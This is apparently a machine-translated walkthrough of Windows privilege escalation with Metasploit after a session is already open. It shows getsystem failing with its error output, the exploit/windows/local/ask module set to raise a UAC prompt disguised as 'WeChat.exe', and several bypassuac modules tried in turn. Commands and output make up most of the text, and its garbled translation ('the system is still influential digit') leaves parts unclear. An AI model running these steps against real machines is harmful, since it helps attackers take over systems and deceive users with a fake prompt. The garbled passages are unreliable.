Would like an early end to the epidemic, the struggle to return to school
to use getsystem to get the highest authority

getsystem
This discovery has burst error
[-] priv_elevate_getsystem: Operation failed: The environment is incorrect. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
Improve program run level (trigger UAC)
msf modules:
use exploit/windows/local/ask
info

set session 1
show options


Setting pop-up content
set filename WeChat.exe
See, and click on a

pop-up a new session


direct access to system privileges
getsystem
UAC bypass, without having to click
to use msf modules:
exploit/windows/local/bypassuac
exploit/windows/local/bypassuac_injection
exploit/windows/local/bypassuac_vbs
Use the first
use exploit/windows/local/bypassuac

This discovery module applies to x86, I was x64, let's try
and found that you can

find a date, get a new payload to try to put right
use exploit/windows/local/bypassuac_silentcleanup

No results, also try the second and third, nor given above, the system is still influential digit

